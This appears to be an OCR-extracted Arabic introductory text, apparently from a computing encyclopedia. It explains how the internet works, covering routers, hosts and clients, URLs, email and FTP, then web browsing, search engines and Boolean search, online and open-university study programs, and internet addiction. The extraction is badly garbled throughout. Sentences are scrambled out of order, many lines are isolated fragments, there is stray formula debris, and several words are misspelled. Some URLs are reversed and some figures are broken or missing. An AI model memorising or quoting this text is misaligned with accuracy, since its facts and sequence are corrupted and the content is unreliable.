

كيف تعمل الانترنت .<br>يرسل جھا<mark>ز</mark> .it dial. يرسل ال<mark>خ</mark> جهاز الستخدم الخسادم<br>Server الصفحة الطلوسة Local machine www.C4arab.com أبوماس... الوسومة العربية للكمبيوتر والإنثرنت



**الإنترنت لعلاج فتاه صيني تحتضر إثر صابتها بمرض غريب.**

**ما هي شبكة الإنترنت:**

**بطريقة لم تكن متاحة إلى وقت قريب.**

**دولة.**

**ويقوم الجهاز بالتعامل مع هذه المجموعات بدون علمك وبدون تدخل منك.**

**أما المقصود بالاتصال هو كيفية إقامة التواصل من نقطة إلى أخرى.**

**مستوى كل دولة على حدة ثم أخيراً على مستوى العالم.**

**دراسة حول تقنيات الاتصال بين الأجهزة في السبعينيات ومن ثم ولدت الإنترنت.**

**يرد الجهاز بالقبول أما إذا كان مشغولاً فهو يعطي إشارة ما تفيد طلب الانتظار.**

**وإذا كان الجهازان يستخدمان نفس البرنامج فإنه يمكن تبادل البيانات بسهولة.**

**الاتصال ونقل البيانات بينهما بسرعة كما لو كانت المسافة بينهما معدومة.**

# **جهاز روتر (Router (هو جهاز خاص يعمل كشرطي المرور في المواقع الحيوية على الإنترنت**

**أجهزة روتر قبل أن تصل إلى هدفها الأخير.**

**لينظم الاتصال بين الأجهزة.**

**العميل.**

**الرجوع مرة أخرى.**

**تاريخ الانترن :**

**البدء في الاتصال.**

**الأجهزة المتصلة بها.**

**ما مد إتساع الانترنت:**

**الجهازين المراد إنشاء اتصال بينهما.**

**هي الآن مجموعة ضخمة من أجهزة الكمبيوتر ومستخدميها حول العالم. ثم تم استخدم الصور**

**من الصعب الحكم على اتساع الإنترنت لأنه يتم إضافة العديد من الأشخاص والنظم يومياً إليها.**

**وكذلك يوجد ما يزيد على ١٥ ألف مجموعة نقاش مختلفة للتحاور وتبادل الأفكار.**

**ويقدر عدد الدول المتصلة بالإنترنت بـ ٦٥ . دولة**

**ففي الولايات المتحدة الأمريكية مثلاً يقدر عدد مستخدمي الإنترنت بحوالي ٢٧, مليون شخص، كما يوجد فيها ما يزيد عن ١٥٠ ألف نطاق للإنترنت. وبعض محركات البحث الكبيرة تحتوي على ما يزيد** **يعد الاتصال بالإنترنت في غاية البساطة، ولكن هناك عدد من الخطوات التي يجب اتخاذها أولاً.**

**قد تبدو هذه المصطلحات مألوفة بالنسبة لك، ولكن سيتم شرحها لاحقاً في هذا الدليل. تحتاج بعد ذلك إلى تنصيب بعض البرامج على جهازك وقد يساعدك مزود الخدمة في ذلك.**

 **·برنامج اتصالات أو أي برنامج يشتمل على بروتوكول إرسال واستقبال الإنترنت.**

**وعند الدخول على المزود باستخدام هذا الرقم تكون قد اتصلت بالإنترنت.**

**قد يقوم خادم المزود بإنشاء العديد من الاتصالات مع خادمات أخرى قبل الاتصال المباشر بالإنترنت.**

 **·متصفح للويب ·برنامج بريد إلكتروني وقد يقوم مزود الخدمة بتنصيب التالي بناء على طلبك:**

**وفره لك مزود الخدمة.**

**البريد الإلكتروني:**

**إرسال وتحميل الملفات:**

**لإنترنت.**

 **·جهاز قارئ لمجموعات الأخبار**

**ما ام جهازك متصلاً بالإنترنت دائماً فإنه عميل.**

**وبالتالي فإنه يتمتع بالإمكانات التالية:**

**خلالها الحصول على خدمة الإنترنت.**

**كذلك مجموعات النقاش.**

**وفيما يلي قائمة بتلك البرامج:**

 **·برنامج FTP** 

**كيفية البدء:**

# **هناك نوعين من الأجهزة على شبكة الإنترنت مضيف (Host (وعميل.(Client (**

٣٤٩

**هذه الخدمة ليست مجانية ولكن يتم تغطية تكاليفها من القابل المادي الذي يتقاضاه مزود الخدمة.**

**يختلف الوقت المستغرق لانتقال الرسالة من مضيف إلى آخر حسب انشغال الشبكة وقت إرسالها.**

**الذي ترسله إلى شخص ما يترك جهازك ويصل أولاً إلى خادم مزود الخدمة. ومن هناك يمر عبر العديد من الأجهزة المضيفة حتى تصل هدفها المقصود.**

**العميل الخاص بك، أو من جهازك العميل إلى جهاز المضيف.**

 $\mathbb{R}^{\mathbb{N}^{\mathbb{N}}}$  (URL)

 $\mathbf{u} = \mathbf{u}$  , and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con

**تحديد المصادر الأولية:**

**توجد" نافذة الموقع" أسفل شريط القوائم.**

**كذلك يحتوي اكسبلورر على نفس الوظيفتين.**

**والمواقع التي تريدها وعمل علامات مرجعية إليها.**

**لديه عنواناً خاص به ونفس الحال بالنسبة لك.**

**تصفح مواقع الإنترنت:**

**بدء التصفح:**

**والرديء في كافة المعلومات.**

**هذا إلى جانب إمكانات رسومية وتصويرية هائلة.**

**وبالتالي سوف تجد لى الشبكة أي موضوع يمكن أن تتصوره.**

**عند تصفح الويب يمكنك الاختيار بين ملايين المواقع لزيارتها.**

**بعد الاتصال بمزود خدمة الإنترنت تصبح مستعداً لبدء تصفح مواقع الويب.**

**هذه الصفحة موقعاً خاص بالشركة المنتجة للمتصفح أو موقعاً أعده مزود الخدمة.**

**البريد الإلكتروني FTP .WWW**

**يكون عنوان البريد الإلكتروني خاص بشخص ما مثل:**

**الأخرى، ويمكن أن تجد مواقع داخل مواقع ومصادر داخل مصادر.**

**Public@anysite.com ويعد العنوان WWW شبيهاً للعنوان FTP فيما يتعلق بالنظام ولكنه يكون أكثر تحديداً لتحديد مكان ما**

**قليل من المصادر التي يحتاجها الجميع.**

**شامل لهذا الموقع.**

**التي ستتعامل معها شيوعاً ثلاثة هي:**

**http://www.anysite.com/mypage.html وبينما يسمى كل من FTP Email عناوين، فإن WWW تسمى .URL** 

**من أجل تحديد مصدر معين على الويب، يجب أن تعرف العنوان الخاص به.**

**Directories. Web Crawler** 

**Web Crawler:**

**محركات البحث.**

**على هذا النظام مثل:**

**البداية تحديد المصادر . التي تحتاجها وبالرغم من أن كل شخص يحتاج لمصادر محددة، فإن هناك عدد**

**النوعية من المعلومات. ومن أمثلة Crawler Web المعروفة: http://www.hotbot.comHotBot http://ultra.infoseek.comInfoseek http://www.altavista.digital.comAlta Vista** 

**وتعرض المعلومات التي توجد بها والتي يوفرها الآخرون لها فقط.**

**ثم يقوم بعمل قائمة لهذا الموقع وما يشمله من مصادر.**

**Directories: Yellow Pages** 

**ومن الأمثلة المعروفة:**

**لموقعه فقد تجد ما تبحث عنه.**

**http://www.yahoo.comYAHOO!** 

**http://www.linkstar.comLinkstar** 

**الموقع مرة أخرى في أي وقت باستخدام هذه العلامات.**

**http://www.infohiway.com/way/index.htmlInfoHiway** 

**قد يتم تحديث هذه النوعية أول بأول، ولكنها غالباً ما تكون أسهل عند البحث عن معلومات محددة.**

**العلامات المرجعية:**

**السريعة.**

**كوميونيكيتور.**

**وتتيح هذه الخاصية عمل نسخة من العنوان URL الخاص بأي موقع وبالتالي تستطيع الرجوع لهذا**

**اذهب أولاً إلى الصفحة الأساسية من الموقع ثم اتبع التالي: Add Bookmark. Bookmarks Communicator. 11 The Value State II is extended to Favorite " Web Crawlers** 

**Directories** 

**البحث على الإنترنت:**

**لتبدأ تصفح محركاً للبحث.**

**مخزون البشرية من المعلومات كاملاً. استخدم أحد العلامات المرجعية التي أضفتها في الفقرة السابقة**

**والآن، الخطوة التالية هي تعلم كيفية البحث عن المعلومات على شبكة الإنترنت.**

**سوف يظهر أمامك ما يسمى بصفحة ويب وبها مربع نص اكتب بداخله نص ما تبحث عنه.**



**فإنه باستخدام محركاً للبحث مثل ،!Yahoo يمكنك البحث في قاعدة البيانات الخاصة به.**

**ويبدأ البحث دائماً بإدخال بعض معايير البحث في مربع النص ثم ضغط زر البحث.**

**قد يكون البحث على الإنترنت عن معلومات محددة محبطاً أو مثيرا.**

**أساسية واحدة فقط، أو جملة كاملة في حالة البحث المتقدم فقط.**

**إذا لم يحدث ذلك يمكنك توسيع مجال البحث مرة أخرى.**

**البحث عن معلومة محددة في أكثر من جملة وحدة.**

**تختلف إمكانيات البحث المتقدم لمحركات البحث من نظام لآخر.**

**الكلمات مجتمعة في صفحة واحدة، وذلك بوضعها بين علامتي اقتباس.**

**للتأكد من ذلك ارجع لتعليمات المساعدة أو ملف الأسئلة الشائعة الخاص بمحرك البحث.**

**تتيح بعض المحركات البحث بالجملة بينما يتيحه البعض الآخر.**

**وهناك نوعان من البحث المتقدم البحث المنطقي والبحث بجملة ولكلاهما بعض الميزات والعيوب.**

 $\mathbf{r} = \mathbf{r} \cdot \mathbf{r}$  , where  $\mathbf{r} = \mathbf{r} \cdot \mathbf{r}$  , where  $\mathbf{r} = \mathbf{r} \cdot \mathbf{r}$  , where  $\mathbf{r} = \mathbf{r} \cdot \mathbf{r}$ 

**ولكن تبقى المشكلة وهيما هي الكلمة الأساسية الممكنة خاصة أن Yahoo يسمح باستخدام كلمة**

 $CJ-5$ 

**أي مشاكل يرجى الرجوع إليهما.**

**النتائج فيما بينها.**

**النتائج غير المرغوبة.**

**إمكانيات متقدمة للإنترنت:**

**معلومات.**

**البحث بجملة**

**البحث المنطقي:**

**واحد.**

### **يحتاج لاستخدام بعض الكلمات الإضافية كما في المثال "treatment "and" Cancer "مما**

#### **يسمح باستبعاد المواقع التي تتناول Cancer كأحد أبراج المواليد.**

**And كما في (White and Black (للبحث عن المواقع التي حتوى على كلا الكلمتين. Or كما في (White or Black (للبحث عن المواقع التي حتوي أي من الكلمتين أو كلاهما. Not كما في (White not Black (للبحث المواقع التي حتوي كلمة Black ولا حتوي على كلمة .White** 

**والوصول بسرعة للنتائج المرغوبة.**

**وضعها بين قوسين مثل:**

**الكلمات الإضافية المستخدمة بدون غيي وهي:**



**وكلما زادت إمكانية إضافة كلمات لتضييق البحث كلما زادت دقة نتائج البحث.**

**الدراسة عبر الانترنت**

**فيهـــــــــــــــــــــــــــــــــــــــــــــــــــا .**

**تحقيـــــــق حلمـــــــه بتطـــــــوير ادواتـــــــه العلميـــــــة .**

**القيــــام بــــإجراءات التســــجيل فــــي الجامعــــ عبــــر الإنترنــــت .**

**ومن هذه المراكز التعليمية والجامعات المتاحة أمام الطلاب العرب وغيرهم، جامعة "العرب الإلكترونية"**

**كما تقدم مواد تعليمية أخرى للأطفال والكبار، وفن الطهي أيضا . وهناك جامعة بـارنجتون وموقعهـا**

**وغيــــرهم . بالإضــــافة لــــذلك تقــــدم جامعــــة دايتــــو وموقعهــــا**

**موضوعات http://www.arab.com.net/can/arabuniversity/index.htm**

**أمريكـا فـي فروع لها ويوجد http://www.barrington-arabic.net/intro.htm**

**وهــــي admissions.udayton.edu/international/Arabic/index.html**

**الشبكة . وهناك كذلك المركز الإقليمي لتكنولوجيا المعلومات وهندسـة البـرامج ريتسـك RITSEC**

**وموقعه eg.com.ritsec.www://http وهو من أهم المراكز العلمية الموجودة في الـوطن**

**12 A I Campus Clobal Campus Global Campus** 

**15 Yechnology MSc Business Information** 

**من التعليم، للدارسين في مختلف الدول العربية والعالم . ومن بين البرامج الدراسـية التـي يقـدمها**

**ثم يحصل على شهادته خـلال عـام أو اثنـين وفقـا للبرنـامج الموضـوع مـن قبـل الجامعـة .**

**مجال الملتيميديا وتقنيات الويب والصوت والصورة . وتقوم الإدارة بمتابعة كل طالب بصورة شخصية،**

**ليمكن تبادلها بسهولة بالإضافة لانخفاض التكلفة التي توفر على الدارس تكاليف الإقامـة والسـفر .**

**التخرج فيستغرق فصلا أو فصلين دراسيين . كما يجب على الطالب تناول مادتين تعليميتين، إحـداهما**

**الإنترنت، ١٠ نقاط تحليل تصميم أنظمة المعلومات - . ١٠ نقاط، الأنظمة الداعمة لاتخاذ القـرار،**

**مشـــــــــــــــــــــــروع التخـــــــــــــــــــــــرج .**

**تحتوي على ٢٠ نقطة، إدارة واستراتيجية أنظمة المعلومات - . وهناك ٢٠ نقطة، لمقررالتجارة عبـر**

**١٠ نقاط تصميم وتقييم الأنظمة التفاعلية - . ١٠ نقاط، للبرمجيات غرضية التوجه .٦٠OOP نقطة**

**Local Support Centre** 

**الأعمال، من جامعة ميدلسـكس فـي إنجلتـرا وموقعهـا هـو uk.ac.mdx.www://http http://www.cityu.edu إمكانية الدراسة عبر الإنترنت من خلال مركز التعليم عبـر الشـبكة Iinstructional Online**

**Center الذي يوفر ١٧ دو دراسية للأفراد الذين يرغبون فـي اسـتكمال دراسـتهم ولخريجـي**



**البشــــــرية، والعلــــــوم والتقنيــــــات والفوائــــــد الاجتماعيــــــة .**

**التالية ويندوز إن. تي للمؤسسات، بالإضافة لمادتين اختياريتين هما التشبيك مع IP/TCP ومـزود**

**IIS . تبلغ تكلفة دراسة هذا المنهج ٦٠٠٠ دولار، ويمكن تجزئة هذا المبلغ على دفعتـين الدفعـة**

**الاستشـــــــــــــــــــــارات والنصـــــــــــــــــــــائح .**

**العالمي للبنوك، التسويق، تقنيات الإدارة الهندسية . كالوريوس فـي الفنـون وتتضـمن الاقتصـاد، والاتصالات، والعلوم السياسية والفيسـيولوجيا . كـالوريوس فـي العلـوم، يشـمل إدارة الأعمـال،**

**وبالنســـــــــــــبة للدراســـــــــــــة والتـــــــــــــدريب .** 

**تمكن الدارسين في كلا المدينتين من الوصـول إلـى المراجـع العلميـة الموجـودة فـي المكتبـة .**

**جامعــــــــــــــات ومعاهــــــــــــــد العــــــــــــــالم .**

**الاتصـــال البنيـــة التحتيـــة للاتصـــالات فـــي كافـــة الـــدول العربيـــة .**

**http://www.microsoft.com** 

### **الجامعـة أعدت http://www.cityu.edu/sites/egypt/html/egp2.htmموقع**

**الكمبيوتر، والبرمجة بلغة C++ الاتصالات الجماهيرية كإلقاء المحاضرات واللقـاءات التلفزيونيـة،**

Learn Net

**http://www.ritsec.com.eg/learnnet** 

**http://www.media.mit.edu MIT** 

**http://www.motorola.com/ur http://www.motorola.com/ur Mastrisht التجـارة في دورة http://www.sesis.com/ogonline/opleiding/msn.htm**

**الموجودة هناك، من خلال موقعهاeg.eun.shams.www://http إمكانية التعليم عـن بعـد**

**المزيد من برامج التدريب عن بعد . تقدم جامعة عين شمس في مصر وهـي مـن أقـدم الجامعـات**

**مع جامعة إيلينوي الأمريكية وهي تنوي توسيع نطاق خدمات التعليم عبر الإنترنت في المستقبل . ايضا**

**فـــان الجامعـــة الأمريكيـــة فـــي بيـــروت AUB تقـــدم مـــن خـــلال موقعهـــا**

**لموضـوعات الدراسـية المنـاهج مضمون http://www.aub.edu.lb/fea/courses**

**للدارسين أن يطلعوا عليها عبر الإنترنت، والاسـتفادة منهـا، وهـي متـوفرة باللغـة الإنجليزيـة .**



**غاندي في الهند، جامعة علامة إقبال في الباكستان، وجامعة هوسو في اليابان وغيرها. أما في الوطن العربي، فقد أنشئ عدد من الجامعات المفتوحة ونذكر مثلاً: جامعة القدس المفتوحـة، قسـم التعلـيم**

**فــــــــــــــــــــــــي الجزائــــــــــــــــــــــــر.**

# **أهـــــــم أهـــــــداف الجامعـــــــة وطموحاتهـــــــا المرجـــــــوة: الجامعــــات فــــي بلادهــــم لأســــباب تتعلــــق بالطاقــــة الاســــتيعابية.**

- **الحد من مشـكلة قلة المقاعد الدراسية في الجامعات العربية عن طريق تـوفير تعلـيم جـامعي بتكلفه أقل مما هي عليه في الجامعات القائمة، الأمر الذي سيخفف من عـبء الحكومـات العربيـة. - تطــوير مهــارات الطالـ مــن خــلال التعــرض المكثــف لاســتخدامات التكنولوجيــا.**
- **منح من هـم علـى رأس العمـل فـي الـوطن العربـي فـرص التعلـيم المهنـي المسـتمر.**
- **تــوفير فــرص التعلــيم للمــرأة العربيــة والمقيمــين فــي المنــاطق الريفيــة والنائيــة. - تحسين مستوى التحصـيل العلمـي للمـواطن العربـي والاسـتجابة لحاجـات سـوق لعمـل.**

- **المعيشـــــــــــــــــــــي والاقتصـــــــــــــــــــــادي .**
	-
- **المفتوحـــة والجامعـــات القائمـــة لتبـــادل الآراء والخبـــرات والمصـــالح المشـــتركة.**
- **سوف تبدأ الجامعة العربية المفتوحة بالتخصصات التالية - فقاً للدراسة الاسـتطلاعية التـي شـملت الطلبــــــــــــــة وأصــــــــــــــحاب العمــــــــــــــل -: - . إدارة الأعمال - علوم الحاسب الآلي وتقنية المعلومات. - اللغـة الإنكليزيـة. - تـدريب**
- **المعلمــــــــــــــين أثنــــــــــــــاء الخدمــــــــــــــة. الخمس الأخرى وهي المملكة العربية السعودية، ولبنان، ومصـر، والأردن، والبحـرين. هـذا وفـي**
- **المراحــل اللاحقــة ســوف تنتشــر فــروع الجامعــة فــي الــدول العربيــة جميعهــا. تعنى بالتعليم وأهمها منظمات الأليكسو -المنظمة العربية للتربية والثقافـة والعلـوم- واليونسـكو -**
- **منظمة الأمم المتحدة للتربية والعلوم والثقافة- والبنك الدولي، بالإضـافة إلـى الجامعـة البريطانيـة**

**الموسوعة المختصرة - عصام سرحان ذياب** 

**التـــي يقـــوم بهـــا المختصـــون مـــن الجامعـــة البريطانيـــة المفتوحـــة.**

**بالشهادات وفق الأسس المقررة في ذلك البلد. في المرحلة الأولـى سـو تمـنح الجامعـة شـهادة**

**الماجستير والدكتوراه في هذه التخصصات والتخصصات الأخرى التي سوف تعتمدها فـي المسـتقبل.**

**التي قد تعترض أية مؤسسة تعليمية. أما فيما يتعلق بالدعم المادي، فإن الجامعة هي أحـد مشـاريع**

**تمويل إنشاء الجامعة العربية المفتوحة بمبلغ ٣٢,٠٠٠،٠٠٠ دولار في المرحلة الأولى. سوف تقوم**

**المفتوحة. كما ذكرنا سابقاً،فقد تم التنسيق مع وزارات التعليم العالي في البلدان العربية بحيـث يـتم ترخيص الجامعة العربية المفتوحة في كل بلد عربي تفتح فيه الجامعة فرعاً لها. ما أن الجامعـة قـد**

**وســوف تعــد ثمــرة متميــزة للعمــل العربــي المشــترك فــي مجــال التعلــيم. شـــــــــــــــروط القبـــــــــــــــول هـــــــــــــــي:**

**للقبــــــول يوافــــــق عليــــــه مجلــــــس أمنــــــاء الجامعــــــة.**

**إنشاء الجامعة أن معدل الرسوم للطالب المتفرغ حوالي -١٢٠٠- دولار أمريكي، هذا مـع العلـم أن موضوع الرسوم الدراسية سوف يعرض على مجلـس أمنـاء الجامعـة لاتخـاذ القـرار المناسـب.**

**للطالب حيثما وجد. أما فيما يتعلق بالمراكز الدراسية التي تفتحها الجامعة في أماكن تجمع لطلبة فإن**

**دراسة مختلطة في البلدان التي تسمح بالاختلاط والعكس صحيح فـي البلـدان التـي تسـمح بـه.**

**- النجـــاح فـــي امتحـــان شـــهادة الدراســـة الثانويـــة أو مـــا يعادلهـــا. - النجاح في امتحان القبول أو المقابلة الشخصية التي تجريها الجامعة أو استيفاء أي شرط آخـر**

**agfund.org www.** 

**ادمــــــــــان الانترنيـــــت**

**مصر والإمارات العربية وتونس والجزائر والمغرب في البيوت والمقاهي في الكثير من تلك الدول مثل:**

**إدمان الإنترنت"على الساحة العالمية يسميها البعض ونتعرض هنا لمشكلة تطرح نفسها**

**أستاذة علم النفس بجامعة بيتسبرغ في برادفورد "كيمبرلي يونج"لـ وحسب ما جاء في دراسة**

 **المشكلة. الأعراض؟ سنرد على تلك الأسئلة وغيرها في محاولة للوصول إلى معرفة أعمق بنوعية**

**الأمريكية، فإن % من مستخدمي الإنترنت في العالم في عداد المدمنين، ولكن ما بالولايات المتحدة**

 **تعريف مصطلح إدمان الإنترنت:**

فيصر البعض على أن الكلمة لا تنطبق إلا على مواد قد يتناولها "إدمان" يختلف العلماء في تعريف كلمة **لتلك لا يقدر على الاستغناء عنها، وإذا استغنى عنها تسبب ذلك في حدوث أعراض الانسحاب الإنسان، ثم واحدة، بل يحتاج إلى برنامج المادة التي تعرضه لمشاآل بالغة، وبالتالي لا يستطيع أن يستغني عنها مرة الأصلية بشكل تدريجي آما هو الحال في أغلب للإقلاع عن تلك المادة باستخدام مواد بديلة وسحب المادة حالات المخدرات .**

**بعض العلماء على هذا المفهوم الضيق للتعريف حيث يرون أن الإدمان هو عدم قدرة في حين يعترض الإدمان الإنسان على الاستغناء عن شيء ما.. بصرف النظر عن هذا الشيء طالما استوفى بقية شروط من حاجة إلى المزيد من هذا الشيء بشكل مستمر حتى يشبع حاجته حين يحرم منه .**

**آخرون وتعرضوا وبالتالي اقتنع بعض العلماء أن هناك من يسمون بمدمني الإنترنت في حين اعترض من أنواع الرغبات التي لا تقاوم لاستخدام بعض الناس الإنترنت استخدامًا زائدًا عن الحد على أنه نوع العلماء في التسمية؛ فإنه لا خلاف على أن وبصرف النظر عن التعريف واختلاف (COMPULSION( يسرفون في استخدام الإنترنت حتى يؤثر ذلك على حياتهم هناك عدداً آبيراً من مستخدمي الإنترنت الشخصية .**

**مجالات استخدام المدمنين للإنترنت هي آالتالي : حسب نتائج الدراسات التي تمت في هذا المجال فإن أآثر حيث يقوم الناس بالتعرف على أصدقاء جدد، ويقضون أوقاتاً (rooms chat (غرف الحوارات الحية\* هؤلاء الأصدقاء عن مشاآلهم الشخصية أو عن الأمور العامة، أو في آثير من طويلة في الثرثرة مع تلك يكون الحوار عن الجنس، وقد يقوم الشخص بعمل علاقة غرامية عبر الأثير، وقد تستغرق الأحيان يلزم هنا ذآر مدى العلاقة شهورا،ً وفي بعض الأحيان يتقابل الطرفان في الحقيقة ويحدث الزواج؛ ولا اللسان عن ذآره من محرم الكلام . شرعية تلك النوعية من العلاقات التي يتحدث الطرفان فيها بما يعف الجنس على الإنترنت التي تعرض الصور الفاضحة.. مجال آخر يسرف فيه المدمنون ألا وهو مواقع \*** استخدام تلك المواقع بل إن الكثير من شبابنا يقع في هاوية الدخول إلى وللأسف فإن العرب لم يسلموا من **سواء مواقع الجنس أم حجرات الحوارات الحية التي يتحدث فيها المشترآون عن الجنس. \* تلك المواقع مجموعة بتبني قضية ألعاب الإنترنت التي تماثل ألعاب الفيديو. \* نوادي النقاش حيث يقوم آل نادٍ أو حول تلك القضية أو الهواية.\* عمليات معينة أو هواية معينة، ويتم عمل مقالات وحوارات بين المشترآين هائل من المعلومات، وقد يستهوي ذلك نوعية معينة البحث على الإنترنت حيث يحتوي الإنترنت على آم** في الحصول على كل ما تقدر عليه من معلومات في مختلف مجالات من العقول التي لا تشبع من الرغبة **الحياة .**

**لتكوين يجعل الإنترنت مسببًا للإدمان لبعض الناس؟ لدى مدمني الإنترنت بصفة عامة قابلية ما الذي**

#### **وسيلة للهروب من الواقع، وللبحث عن طريقة لتحقيق احتياجات (communities Virtual (المجتمعات المعتبرة**

**الواقعية - تلك خاصة الذين يحسون منهم بالوحدة وعدم الأمان في حياتهم-بعض مستخدمي الإنترنت وبالتالي يستغل محدودية الاعتماد على مجتمع يملك وجها لتحقيق الحب والاهتمام اللذين والألفة.. ولكن حين يصطدم الشخص بمدى** and the contract of the contract of the contract of the contract of the contract of the contract of the contract of and the contract of the contract of the contract of the contract of the contract of the contract of

 $\mathcal{L}_{\text{max}}$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract

 **يحتاج إليه أغلب الناس. الأولى حيث يتخطاها إلا بعد وقت أطول مما للشفاء والشخصيات القلقة... وهؤلاء الذين يتماثلون "disorder bipolar "الاكتئاب وحالات الـ هم أصحاب حالات**

the contract of the contract of the contract of the contract of the contract of the contract of the contract of  $\overline{a}$  (and  $\overline{a}$ ) and  $\overline{a}$  (and  $\overline{a}$ ) and  $\overline{a}$  (and  $\overline{a}$ ) and  $\overline{a}$  $\mathcal{L}(\mathcal{L}(\mathcal{$  **الإنترنت.**

**واقتصادية وعملية. ولا يحس المدمن بالوقت حين يكون على الإنترنت، ويتسبب إدمانه في مشاكل اجتماعية للإنترنت، مدمن الإنترنت هذه الوسيلة؛ ليتهرب من مشاكله الخاصة. تبوء بالفشل، وكثيرا ما يستخدم** the contract of the contract of the contract of the contract of the contract of the contract of the contract of

 $\star$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the co

 **.(syndrome tunnel carpal (الرسغي يؤدي إلى آلام الظهر وإرهاق العينين، ويجعله أكثر قابلية لمرض النفق**

 **وعاطفية غير محققة في الواقع. نفسية**

 **.(ctberwudiws (الزوجات اللاتي يعانين من مثل هؤلاء الأزواج بأنهن أرامل الإنترنت بالخيانة، وقد أطلق على**

**الحية أو آاستخدام ألعاب الإنترنت .**

 **أفراد الأسرة عليه.**

 $\%$ 

**تساؤلات "تحت عنوان: Today USA مشاكل أكاديمية: بين الاستطلاع الذي نشره .بربر عام ١٩٩٧ في مجلة \***

 **مؤتمر مؤسسات علماء النفس الأمريكيين المنعقد عام .١٩٩٧**

**المشتركين في الاستطلاع يرون أن استخدام الأطفال للإنترنت من المدرسين 86% أن "حول القيمة التعليمية للإنترنت**

بين بسبب انعدام النظام في المعلومات على الإنترنت، بالإضافة إلى عدم وجود علاقة مباشرة أداءهم؛ وذلك **معلومات الإنترنت ومناهج المدارس .** الذكر- أن ٥٨% من طلاب المدارس المستخدمين للإنترنت اعترفوا بانخفاض وقد كشفت دراسة كيمبرلي يونج -السابقة الكثير من وغيابهم عن حصصهم المقررة بالمدرسة، ومع أن الإنترنت يعتبر وسيلة بحث مثالية فإن مستّوى درجاتهم بصلةً أو كالثرثرة في حجرات الحوارات ۖ طلاب المدارس يستخدمونه لأسباب أخرى كالبحث في مواقع لا تمت لدراستهم
